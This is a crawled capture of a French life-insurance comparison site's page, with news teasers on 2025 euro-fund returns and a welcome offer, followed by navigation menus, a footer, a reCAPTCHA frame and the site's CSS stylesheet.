		<article><a href="news-assurances-vie/les-rendements-des-fonds-euros-de-la-carac-de-nouveau-en-hausse-en-2025.html" title="Les rendements des fonds euros de la CARAC de nouveau en hausse en 2025" class="image"><imgsrc="IMG/logo/arton106915j5fef.jpg?1768499706"class="spip_logo"width="1300"height="350" alt='Les rendements des fonds euros de la CARAC de nouveau en hausse en 2025' itemprop='image' title='Les rendements des fonds euros de la CARAC de nouveau en hausse en 2025' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/les-rendements-des-fonds-euros-de-la-carac-de-nouveau-en-hausse-en-2025.html" title="Les rendements des fonds euros de la CARAC de nouveau en hausse en 2025">Les rendements des fonds euros de la CARAC de nouveau en hausse en 2025</a></h3><p>Comme en 2024, les rendements des fonds euros CARAC en assurance vie et en PER sont en hausse au titre de l’année 2025. Le bonus de rendement de +1% de 2025 permet même d’atteindre les 4.55% de&nbsp;(...)</p></article>	
		<article><a href="news-assurances-vie/taux-mif-2025.html" title="TAUX MIF 2025" class="image"><imgsrc="IMG/logo/arton106917j3f80.jpg?1768499706"class="spip_logo"width="1300"height="600" alt='TAUX MIF 2025' itemprop='image' title='TAUX MIF 2025' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-mif-2025.html" title="TAUX MIF 2025">TAUX MIF 2025</a></h3><p>Taux 2025 des fonds euros de l’assureur MIF publiés en 2026, au titre de l’année 2025</p></article>	
		<article><a href="news-assurances-vie/taux-corum-2025.html" title="Taux CORUM 2025" class="image"><imgsrc="IMG/logo/arton106918jfa7e.jpg?1768499706"class="spip_logo"width="1300"height="300" alt='Taux CORUM 2025' itemprop='image' title='Taux CORUM 2025' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-corum-2025.html" title="Taux CORUM 2025">Taux CORUM 2025</a></h3><p>Taux 2025 des fonds euros de l’assureur CORUM LIFE publiés en 2026, au titre de l’année 2025.</p></article>	
		<article><a href="news-assurances-vie/150eur-offerts-chez-linxea-pour-la-souscription-du-contrat-avenir-2-au-nom-d-un.html" title="150€ offerts chez LINXEA pour la souscription du contrat Avenir 2 au nom d&#8217;un enfant mineur" class="image"><imgsrc="IMG/logo/arton72808jp5de9-2.jpg?1768396372"class="spip_logo"width="1300"height="650" alt='150&#8364; offerts chez LINXEA pour la souscription du contrat Avenir 2 au nom d&#039;un enfant mineur' itemprop='image' title='150&#8364; offerts chez LINXEA pour la souscription du contrat Avenir 2 au nom d&#039;un enfant mineur' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/150eur-offerts-chez-linxea-pour-la-souscription-du-contrat-avenir-2-au-nom-d-un.html" title="150€ offerts chez LINXEA pour la souscription du contrat Avenir 2 au nom d&#8217;un enfant mineur">150€ offerts chez LINXEA pour la souscription du contrat Avenir 2 au nom d&#8217;un enfant mineur</a></h3><p>Nouvelle offre de bienvenue proposée aux parents d’enfants mineurs pour la souscription du contrat d’assurance-vie Linxea Avenir 2.</p></article>	
		<article><a href="news-assurances-vie/taux-2025-sg.html" title="Taux 2025 SG" class="image"><imgsrc="IMG/logo/arton106878j82fb.jpg?1768396372"class="spip_logo"width="1300"height="650" alt='Taux 2025 SG' itemprop='image' title='Taux 2025 SG' /></a><div class="theme">Actualités</div><h3><a href="news-assurances-vie/taux-2025-sg.html" title="Taux 2025 SG">Taux 2025 SG</a></h3><p>La Société Générale (Sogécap) a publié les rendements de ses fonds euros au titre de l’année 2025. Il faut avoir bénéficié du bonus de rendement afin de rendre la performance 2025 attractive.</p></article>	

</div>
</section></div></div><div id="sidebar"><div class="inner"><section id="search" class="alt">
	<form action="spip.php?page=recherche" method="get">
	<input name="page" value="recherche" type="hidden"
/>
	
		<input class="search text" name="recherche" id="recherche" accesskey="4" placeholder="Chercher" type="search" />
	</form>
</section>
<nav id="menu">
	<ul>
		<li><a class="accueil" href="https://www.comparatif-assurance-vie.com">Accueil</a></li>
	
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Comparatifs</span>
			<ul>
				<li><a href="comparatifs/classement-assurance-vie-2026.html">Classement Assurance Vie 2026</a></li>

	<li><a href="comparatifs/classement-assurance-vie-2025.html">Classement Assurance Vie 2025</a></li>

	<li><a href="comparatifs/classement-assurance-vie-2024.html">Classement Assurance Vie 2024</a></li>

	<li><a href="comparatifs/classement-assurance-vie-2023.html">Classement Assurance Vie 2023</a></li>

	<li><a href="comparatifs/classement-assurance-vie-2022.html">Classement Assurance Vie 2022</a></li>

	<li><a href="comparatifs/fonds-euros-avec-rendements-superieur-pourcent.html">Taux fonds euros supérieurs à 2%</a></li>

	<li><a href="comparatifs/meilleures-offres-assurance-vie-primes-offertes-frais-reduits.html">Offres bienvenues</a></li>				<li>
 <a href="comparatifs/">&#128073; Rubrique Comparatifs</a>
</li>			</ul>
		</li>
		
		
			
			
			
			
		<li>
			
			 
			<span class="opener">Contrats Assurance-Vie</span>
			<ul>
								<li>
 <a href="contrats-assurance-vie/linxea-avenir-2/"> &#129351; LINXEA AVENIR 2</a>
</li>

<li>
 <a href="contrats-assurance-vie/mif-compte-epargne-libre-avenir-multisupport/"> &#129352; MIF COMPTE EPARGNE LIBRE AVENIR MULTISUPPORT</a>
</li>

<li>
 <a href="contrats-assurance-vie/patrimea-premium/"> &#129353; PATRIMEA PREMIUM</a>
</li>

<li>
 <a href="contrats-assurance-vie/placement-direct-vie/"> PLACEMENT DIRECT VIE</a>
</li>

<li>
 <a href="contrats-assurance-vie/yomoni/"> YOMONI</a>
</li>

<li>
 <a href="contrats-assurance-vie/"  class="on">&#128073; Liste des assurances vie</a>
</li>			</ul>
		</li>
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Fiscalité</span>
			<ul>
				<li><a href="fiscalite-assurance-vie/fiscalite-2015-de-l-assurance-vie.html">Fiscalité 2015</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-asssurance-vie.html">Fiscalité Asssurance-Vie 2026</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-assurance-vie-2022.html">Fiscalité assurance-vie 2022</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-assurance-vie-2021.html">Fiscalité assurance-vie 2021</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-assurance-vie-2020.html">Fiscalité assurance-vie 2020</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-assurance-vie-2019.html">Fiscalité assurance-vie 2019</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-2018-des-contrats-d-assurance-vie.html">Fiscalité 2018 des contrats d’Assurance-Vie</a></li>				<li>
 <a href="fiscalite-assurance-vie/">&#128073; Rubrique Fiscalité</a>
</li>			</ul>
		</li>
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Fonds euros</span>
			<ul>
				<li><a href="fonds-euros/suravenir-opportunites-euros.html">SURAVENIR OPPORTUNITES</a></li>

	<li><a href="fonds-euros/securite-flex-euro.html">SECURITE FLEX EURO</a></li>

	<li><a href="fonds-euros/suravenir-rendement-fonds-en-euros.html">SURAVENIR RENDEMENT</a></li>

	<li><a href="fonds-euros/fonds-garanti-afer-fonds-en-euros.html">AFER</a></li>

	<li><a href="fonds-euros/eurossima-fonds-euros.html">GENERALI EUROSSIMA</a></li>

	<li><a href="fonds-euros/apicil-euro-garanti-fonds-en-euros.html">APICIL EURO GARANTI</a></li>

	<li><a href="fonds-euros/fonds-euros-esca-fonds-en-euros.html">ESCA</a></li>				<li>
 <a href="fonds-euros/">&#128073; Rubrique Fonds euros</a>
</li>			</ul>
		</li>
		
		
			
			
			
		<li>
			 
			<a href="offre-speciale/">Offres spéciales</a>
			
		</li>
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Questions/réponses</span>
			<ul>
				<li><a href="questions-assurance-vie/comment-savoir-si-je-suis-beneficiaire-d-un-contrat-d.html">Comment savoir si je suis bénéficiaire d’un...</a></li>

	<li><a href="questions-assurance-vie/qu-est-ce-que-le-fichier-ficovie.html">Fichier Ficovie</a></li>

	<li><a href="questions-assurance-vie/faut-il-effectuer-des-versements-sur-son-contrat-apres-70-ans.html">Faut-il effectuer des versements sur son...</a></li>

	<li><a href="questions-assurance-vie/l-assurance-vie-est-elle-utile-uniquement-pour-son-epargne.html">L’assurance-vie est-elle utile uniquement pour...</a></li>

	<li><a href="questions-assurance-vie/est-il-utile-de-souscrire-plusieurs-assurance-vie.html">Est-il utile de souscrire plusieurs assurance-vie</a></li>

	<li><a href="questions-assurance-vie/les-sommes-placees-sont-elles-bloquees-pendant-8-ans.html">Les sommes placées sont-elles bloquées pendant...</a></li>				<li>
 <a href="questions-assurance-vie/">&#128073; Rubrique Questions/réponses</a>
</li>			</ul>
		</li>
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Unités de compte</span>
			<ul>
				<li><a href="unites-compte/carmignac-patrimoine-a-fr0010135103.html">CARMIGNAC PATRI.</a></li>

	<li><a href="unites-compte/kbl-richelieu-special-c-fr0007045737.html">KBL RICHELIEU</a></li>

	<li><a href="unites-compte/carmignac-investissement-a-fr0010148981.html">CARMIGNAC INVEST.</a></li>

	<li><a href="unites-compte/echiquier-agenor-fr0010321810.html">ECHIQUIER AGENOR</a></li>

	<li><a href="unites-compte/ing-l-inv-info-techno-p-usd-lu0119200128.html">ING (L) INV INFO TECHNO P USD</a></li>

	<li><a href="unites-compte/ing-l-inv-eurp-equity-p-cap-lu0082087510.html">ING (L) INV EURP EQUITY P CAP</a></li>

	<li><a href="unites-compte/centifolia-c-fr0007076930.html">CENTIFOLIA (C)</a></li>				<li>
 <a href="unites-compte/">&#128073; Rubrique Unités de compte</a>
</li>			</ul>
		</li>
		
	
	</ul>
	
</nav><section><header class="major"><h2>Comparatif Assurance Vie</h2></header><ul class="contact" itemscope itemtype="http://schema.org/Organization"><link itemprop="image" href="https://www.comparatif-assurance-vie.com/IMG/logo/siteon0.png?1539803063" /><meta itemprop="name" content="Comparatif Assurance Vie 2026" /> <li class="icon solid fa-envelope" itemprop="email"><a href="mailto:redaction@comparatif-assurance-vie.com">redaction@comparatif-assurance-vie.com</a></li><li class="icon solid fa-home" itemprop="address">2 place Fulgence Bienvenue<br class='autobr' />77 600 Bussy St Georges</li></ul></section><footer id="footer"><p class="copyright"> <a href="spip.php?page=login&amp;url=%2Fnews-assurances-vie%2Fla-bourse-de-paris-monte-inexorablement-0-36.html" rel="nofollow" class='login_modal'>Se connecter</a> |  <a href="a-propos/qui-sommes-nous.html" title="Qui sommes-nous&nbsp;? ">Qui sommes-nous&nbsp;? </a>| <a href="a-propos/mentions-legales.html" title="Mentions légales">Mentions légales</a>| <a href="a-propos/contacter-la-redaction-de-comparatif-assurance-vie-com.html" title="Contacter la rédaction de Comparatif-Assurance-Vie.Com">Contacter la rédaction de Comparatif-Assurance-Vie.Com</a>| <a href="a-propos/referencement.html" title="Partenaires">Partenaires</a>| <a href="a-propos/engagement-d-impartialite-et-d-objectivite.html" title="Engagement d&#8217;impartialité et d&#8217;objectivité">Engagement d&#8217;impartialité et d&#8217;objectivité</a>| <a href="a-propos/cookies.html" title="Cookies">Cookies</a>| <a href="a-propos/credits-photos.html" title="Crédits Photos">Crédits Photos</a>| <a href="a-propos/rgpd.html" title="RGPD">RGPD</a>| <a href="a-propos/politique-de-collecte-des-avis-des-internautes.html" title="Politique de collecte des avis des internautes">Politique de collecte des avis des internautes</a><p>L’investissement sur les supports en unités de compte supporte un risque de perte en capital puisque leur valeur est sujette à fluctuations à la hausse comme à la baisse dépendant notamment de l’évolution des marchés financiers. L’assureur s’engage sur le nombre d’unités de compte et non sur leur valeur qu’il ne garantit pas.</p><p>2001-2026  &mdash; Comparatif Assurance Vie 2026</p></p><script id="loadCSS">!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="shariffcss-css" data-push-id="shariffcss" href="/design/css/meo-shariff.min.css" type="text/css" media="all" /><noscript><link rel='stylesheet' data-push-id='shariffcss' id='shariffcss' href='/design/css/meo-shariff.min.css' type='text/css' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="persocss" data-push-id="persocss" href="/design/css/meo-perso-addon-20220215.css" type="text/css" media="all" /><noscript><link rel='stylesheet' data-push-id='persocss' id='persocss' href='/design/css/meo-perso-addon-20220215.css' type='text/css' media='all'></noscript></footer></div></div></div><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script src="//www.comparatif-assurance-vie.com/webpush/webpush-20220226-003.js"></script><script defer src="plugins/auto/html5up_editorial/v1.4.0/javascript/browser.min.js"></script><script defer src="plugins/auto/html5up_editorial/v1.4.0/javascript/breakpoints.min.js"></script><script defer src="plugins/auto/html5up_editorial/v1.4.0/javascript/util.js"></script><script defer src="plugins/auto/html5up_editorial/v1.4.0/javascript/main.js"></script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y6ZgvVsdGJvicVdnF80c_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984422900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.comparatif-assurance-vie.com/design/css/meo-perso-addon-20220215.css
body_size: 6024
content:
.image_responsive{width:100%;height:auto}
.image_responsive_v{width:auto;height:100%}
.conteneur_image_responsive_h{display:inline-block;position:relative!important;width:100%!important;height:0!important;margin:0!important;border:0!important}
.conteneur_image_responsive_v{display:inline-block;position:relative!important;width:auto!important;height:100%!important;margin:0!important;border:0!important}
.conteneur_image_responsive_v img{height:100%;width:auto}
[data-responsive=background]{background-position:center center;background-size:cover;-ms-behavior:url('//www.comparatif-assurance-vie.com/plugins/auto/image_responsive/v9.4.0/backgroundsize.min.htc');background-repeat:no-repeat}
.texteencadre-spip{color:#003;background:#EEF;border-bottom:2px solid #06C;border-left:1px solid #39F;border-right:2px solid #06C;border-top:1px solid #39F;margin:1em 0;padding:.25em;position:relative}
.caractencadre-spip{color:#F60;font-weight:700}
.caractencadre2-spip{color:#009;font-weight:700}
acronym.spip_acronym{cursor:help;border-bottom:1px dotted}
a[hreflang]:after{content:"\0000a0[" attr(hreflang) "]";color:#999;background:transparent;font-size:x-small}
sub,sup,sup.typo_exposants{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup,sup.typo_exposants{top:-.5em}
sub{bottom:-.25em}
.smallcaps{font-variant:small-caps}
.image{border-radius:.375em;border:0;display:inline-block;position:relative}
.image img{border-radius:.375em;display:block}
.image.left,.image.right{max-width:40%}
.image.left img,.image.right img{width:100%}
.image.left{float:left;padding:0 1.5em 1em 0;top:.25em}
.image.right{float:right;padding:0 0 1em 1.5em;top:.25em}
.image.fit{display:block;margin:0 0 2em;width:100%}
.image.fit img{width:100%}
.image.main{display:block;margin:0 0 3em;width:100%}
.image.main img{width:100%}
a.image{overflow:hidden}
a.image img{-moz-transition:-moz-transform 0.2s ease;-webkit-transition:-webkit-transform 0.2s ease;-ms-transition:-ms-transform 0.2s ease;transition:transform 0.2s ease}
a.image:hover img{-moz-transform:scale(1.075);-webkit-transform:scale(1.075);-ms-transform:scale(1.075);transform:scale(1.075)}
.arbo{font-size:80%}
.arbo a,.arbo strong{color:#9fa3a6}
.pagination{text-align:center;font-size:110%;border-top:1px solid rgba(210,215,217,0.75);padding-top:1em;margin-top:3em}
hr.spip{clear:both}
#header .spip_logo_left{margin-bottom:0}
#sidebar #menu a{color:#3d4449}
#sidebar .contact_form li{border:0}
#main > .inner > section{clear:both}
#main > .inner > section:after{display:block;content:'';clear:both}
#main > .inner #slogan_site_spip{padding:0;margin:0}
#main header.main .soustitre{margin-top:0.5rem}
#main .chapo,#main .texte,#main .ps{margin-bottom:3em;position:relative;clear:both}
#main .chapo:after,#main .texte:after,#main .ps:after{display:block;content:'';clear:both}
#main .texte{-moz-column-count:1;-webkit-column-count:1;column-count:1;-moz-column-gap:3em;-webkit-column-gap:3em;column-gap:3em}
#main .ps{-moz-column-count:3;-webkit-column-count:3;column-count:3;-moz-column-gap:3em;-webkit-column-gap:3em;column-gap:3em}
#main img{max-width:100%;height:auto}
#main .spip_documents img{border-radius:.375em}
.iconemodele{color:#5da7c5}
article.feature.bloc{width:47%;padding:2.8em 0 0 3.4em;margin-bottom:2em;min-height:170px}
article.feature.bloc.right{float:right}
article.feature.bloc.left{float:left;clear:both}
article.feature.bloc .icon{display:inline-block;min-width:50px;text-align:center}
article.feature.bloc .icon:after{display:block;position:absolute;height:7em;width:7em;left:50%;top:50%;margin:-3.5em 0 0 -3.5em;transform:rotate(45deg);border-radius:0.25rem;border:solid 2px rgba(210,215,217,0.75);content:''}
article.feature.bloc .icon:before{color:#5da7c5;font-size:2.75rem;position:relative;top:.05em}
article.feature.bloc .content{margin:-6.7em 0 0 7.5em}
article.feature.bloc .content p{margin:0}
.formulaire_crayon .crayon-boutons button,.formulaire_crayon input[type="submit"],.formulaire_crayon input[type="reset"],.formulaire_crayon input[type="button"],.formulaire_crayon button,.formulaire_crayon .button,.formulaire_crayon textarea,.formulaire_crayon input{border-radius:0;box-shadow:0 0 0;border:0}
#colorbox input[type="submit"],#colorbox input[type="reset"],#colorbox input[type="button"],#colorbox button,#colorbox .button{border-radius:0;box-shadow:0 0 0}
#footer svg{height:16px;width:16px}
#footer svg #sp,#footer svg #ip{fill:#5da7c5}
.offscreen{position:absolute;top:-9999em;left:-9999em;width:1px;height:1px;overflow:hidden}
@media (max-width:767px){#main .texte,#main .ps{-moz-column-count:1;-webkit-column-count:1;column-count:1}
article.feature.bloc{padding:1.8em 0 0 1.5em;min-height:90px}
article.feature.bloc .icon:after{height:5em;width:5em;margin:-2.5em 0 0 -2.5em}
article.feature.bloc .icon:before{font-size:1.75rem}
article.feature.bloc .content{margin:-5em 0 0 6em}}
@media (max-width:640px){article.feature.bloc{width:100%}
article.feature.bloc.left,article.feature.bloc.right{float:none}}
@media (max-width:480px){.page_sommaire #banner{display:block}
.page_sommaire #banner .image,.page_sommaire #banner .content{display:block;width:100%;margin-left:0;float:none;clear:both}
#main > .inner > section{padding-left:2rem;padding-right:2rem}}

/* design/css/ratingsprite.css?1643636560 */
.rate{background:url(https://cdn.francetransactions.com/images/sprites/ratingsprite.png) no-repeat;margin:auto}
.rating-1{width:93px;height:27px;background-position:-5px -5px}
.rating-2{width:93px;height:27px;background-position:-5px -42px}
.rating-3{width:93px;height:27px;background-position:-5px -79px}
.rating-4{width:94px;height:27px;background-position:-108px -5px}
.rating-5{width:94px;height:27px;background-position:-108px -42px}

/* design/css/perso.css?1644244618 */
li.fa-envelope::before{content:"\f0e0"}
li.fa-phone::before{content:"\f095"}
li.fa-home::before{content:"\f015"}
.wvent{width:500px}
.w40{width:40px}
.w100{width:100px}
.w120{width:120px}
.w100pr{width:100%}
.w80pr{width:80%}
.w60pr{width:60%}
.w40pr{width:40%}
.w20pr{width:20%}
.w130{width:130px}
.w140{width:140px}
.w150{width:150px}
.w160{width:160px}
.w200{width:200px}
.w150{width:150px}
.w200{width:200px}
.w250{width:250px}
.w300{width:300px}
.w320{width:320px}
.w350{width:350px}
.w650{width:650px}
.ma{margin:auto}
.mw260{min-width:260px}
.maxw180{max-width:180px}
.maxw200{max-width:200px}
.maxw260{max-width:260px}
.mh170{min-height:170px}
.mh150{min-height:150px}
.mh100{min-height:100px}
.mh120{min-height:120px}
.mh200{min-height:200px}
.pl20{padding-left:20px}
.mtb6{margin-top:-6px}
.mtb2{margin-top:-2px}
.mt15{margin-top:15px}
.mt7{margin-top:7px}
.ml10{margin-left:10px}
.mots ul{list-style:none;margin-right:30px}
.mots li{padding-bottom:10px}
.padl12{padding-left:12px}
.padl30{padding-left:30px}
.padl40{padding-left:40px}
.padl70{padding-left:70px}
.padt5{padding-top:5px}
.padb2{padding-bottom:2px}
.mb20{margin-bottom:20px}
.mb10{margin-bottom:10px}
.mb5{margin-bottom:5px}
.inl{display:inline}
.pad10{padding:10px}
.bor2{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;box-shadow:0 0 4px #787878;-moz-box-shadow:0 0 4px #787878;-webkit-box-shadow:0 0 4px #787878}
.lh{line-height:6em}
.maxh60{max-height:60px}
.left200{left:200px}
.lft,td.lft{text-align:left}
.ctr,td.ctr,#buzz-video-container{text-align:center}
.rgt,td.rgt{text-align:right}
.nettlft{clear:left}
.padtiers{padding-left:30%}
.paddime{padding-left:25%}
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
.clearfix{display:inline-table}
.clearfix{height:1%}
.clearfix{display:block}
#chart,#chartavgenerique{background-color:#FFF}
.tabjs table{background-color:#FFF;width:100%;border-left:1px solid #C1DAD7;border-collapse:collapse;margin:0 auto 1.5em;padding:0}
table.datatable_indic{background-color:#FFF}
table.tabjs{background-color:#FFF;width:100%;border-left:1px solid #C1DAD7;border-collapse:collapse;margin:0 auto 1.5em;padding:0}
caption.tabjs{width:auto;font:italic 14px "Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;text-align:right;margin:0 auto;padding:0 0 5px}
.tabjs th{font:bold 14px/22px "Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;color:#4f6b72;border-right:1px solid #C1DAD7;border-bottom:1px solid #C1DAD7;border-top:1px solid #C1DAD7;letter-spacing:1px;text-transform:uppercase;text-align:left;background:#CAE8EA url(/images/tableau/media/bg_header.jpg) no-repeat;vertical-align:middle;padding:8px 12px 4px}
.tabjs th.sortable,th.sortable-text,th.sortable-date,th.sortable-keep,th.sortable-date-dmy,th.sortable-numeric,th.sortable-currency,th.sortable-sortByTwelveHourTimestamp,th.sortable-sortIPAddress,th.sortable-sortEnglishLonghandDateFormat,th.sortable-sortScientificNotation,th.sortable-sortImage,th.sortable-sortFileSize{cursor:pointer;background:#CAE8EA url(/images/tableau/bg_header_sortable.jpg) no-repeat;padding:8px 12px 4px 16px}
.tabjs th.forwardSort{background:#CAE8EA url(/images/tableau/bg_header_down.jpg) no-repeat 0 0}
.tabjs th.reverseSort{background:#CAE8EA url(/images/tableau/bg_header_up.jpg) no-repeat 0 0}
.tabjs table thead th.forwardSort a,table thead th.reverseSort a{color:#000;text-decoration:none}
.tabjs th.sort-active{background:#CAE8EA url(/images/tableau/media/bg_header_sorting.jpg) no-repeat 0 0;cursor:wait}
.tabjs th.sort-active a{color:#a80000!important;cursor:wait}
.tabjs th a{text-decoration:none;color:#4f6b72;background:transparent}
.tabjs td a{text-decoration:none;color:#239;background:transparent}
.tabjs td img{margin:0 auto}
.tabjs td a:hover{color:#a84444;border-bottom:1px dotted #a80000;background:transparent}
.tabjs td{vertical-align:middle;font:normal 14px "Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;border-right:1px solid #C1DAD7;border-bottom:1px solid #C1DAD7;border-top:1px solid #C1DAD7;color:#4f6b72;padding:6px 12px}
.tabjs tr.alt{background:#efefef;color:#797268}
.tabjs tr{background:#fff;color:#797268}
.tabjs tfoot tr td{font-style:italic;text-align:left}
.tabjs tr.alt:hover{background:#e6e6e6}
.tabjs tr:hover{background:#e6e6e6}
.tabjs tr{min-height:50px}
.vat{vertical-align:top}
.vam{vertical-align:middle}
.formulaire_spip{background-color:beige;padding:10px;border:1px #000 solid;border-radius:6px}
.formulaire_spip input[type="checkbox"],input[type="radio"]{opacity:0}
.tabjs input[type="checkbox"],input[type="radio"]{opacity:1;float:none;margin:auto;color:#3d3d3d}
#critnot.tabjs input[type="checkbox"],input[type="radio"]{opacity:1;appearance:auto;height:20px;float:none;margin:auto}
.marq{background-color:#3cb05f;border-radius:3px;color:#fff;display:inline-block;font-weight:600;padding:1px 3px}
.unders,.undersl,.unders-offer{border-bottom:1px solid;border-color:#e0e0e0;position:relative}
.unders::after,.undersl::after,.unders-offer::after{background-color:#e0e0e0;bottom:-3px;content:"";height:5px;left:0;position:absolute;width:20%}
.undersl::after{width:35%}
h2.unders,h2.unders-offer,h3.unders,h3.unders-offer,h3.undersl,h4.unders,h4.unders-offer{padding-bottom:10px}
.unders + p,.unders-offer + p,.unders + ul,.unders-offer + ul{margin-top:15px}
.unders-offer{border-color:#ff5722;color:#ff5722}
.unders-offer::after{background-color:#ff5722}
.flex{display:flex}
.formulaire_sondage{margin:15px auto auto 15px;border-radius:5px;background-color:#f0f0f0;color:#444;padding:10px}
.reponse_formulaire{border:solid 6px green;border-radius:6px;background-color:#f0f0f0;color:red}
.reponse_formulaire_ok{color:green}
.sondage dt{font-weight:700;margin-bottom:10px}
.sondage dd::before{content:'-> '}
.sondage dd{line-height:25px;margin-left:0}
.item_prom{display:block;margin-top:5px;cursor:help}
.item_prom:hover .tooltip_me{display:block;opacity:1}
.icole{background-color:#eee;color:#000;padding:2px;border:solid 1px #000;font-size:9px;margin-left:2px;margin-left:2px;cursor:help}
.item_prom .tooltip_me{opacity:0;transition:opacity 1s;box-shadow:0 0 5px #aaa;z-index:1;display:none;width:auto;padding:10px;color:#555;font-size:15px;background:#fff;border:1px solid #ddd;position:absolute}
.item_prol{display:inline;padding:8px;background-color:#900;font-weight:900;color:#FFF}
.item_prol .tooltip_me{opacity:0;color:#000;font-weight:400;transition:opacity 1s;box-shadow:0 0 5px #aaa;z-index:1;display:none;width:auto;padding:10px;color:#555;font-size:15px;background:#fff;border:1px solid #ddd;position:absolute}
.item_prol:hover .tooltip_me{display:block;opacity:1}
.rud{width:120px;color:#fff;font-size:14px;margin:4px 0;background-color:#fc6c1c;padding:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-align:left;border:thin solid #fff;box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-webkit-appearance:button;cursor:pointer}
.rudgreen{width:80%;margin:auto;margin-top:3px;color:#fff;font-size:14px;background-color:aliceblue;padding:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-align:left;border:thin solid #fff;box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-webkit-appearance:button;cursor:pointer}
.rudbutt{white-space:normal;min-height:40px;margin-top:5px;color:#fff;font-weight:700;padding-top:3px;padding-bottom:3px;padding-left:5px;padding-right:5px;border-radius:4px 4px 4px 4px}
.actbutt{margin-top:3px;padding:5px;float:right;background-color:#FFF;font-weight:700;color:#fc6c1c;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}
.rudgreen .rudbutt{color:#fff}
.rudgreen .actbutt{color:green}
fieldset#simul{line-height:normal;border:1px #ccc solid;padding:10px;border-radius:6px;background-color:floralwhite}
.tabtribox{border:1px #ccc solid;padding:5px;background:#c7ff82;font-weight:700}
.alertes_box{padding:5px;height:50px;background-image:url(/images/alertes_bg.gif);background-repeat:no-repeat;width:490px}
.formulaire_notation{display:inline;border:0;margin:0;padding:0}
.formulaire_notation .note{position:relative;top:-2px;margin:0 5px;padding:0}
.formulaire_notation input{height:18px;font-size:12px;text-align:center;vertical-align:middle;border:1px outset #AAE;background-color:#EEF;color:#005;margin:0;padding:0}
a.rudbutt,a.rudbutt:hover,a.rudbutt:active,a.rudbutt.link_read:hover,a.rudbutt.link_read:active{text-decoration:none;color:#fff}
.faccr{vertical-align:middle;text-align:center;font-family:Arial,Helvetica,sans-serif;font-weight:700;background-color:aliceblue;color:#000;font-size:18px;padding:10px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;box-shadow:0 1px 1px rgba(0,0,0,0.25)!important}
.faccr a{text-decoration:none;color:#458802}
.faccr accro{float:left;margin-right:10px;font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;padding-top:15px;padding-bottom:10px;margin-bottom:10px;color:#458802}
.faccr a a:hover{text-decoration:none}
.faccr .leg{float:left;margin:auto;font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;padding-top:15px;padding-bottom:10px;margin-bottom:10px;color:#000}
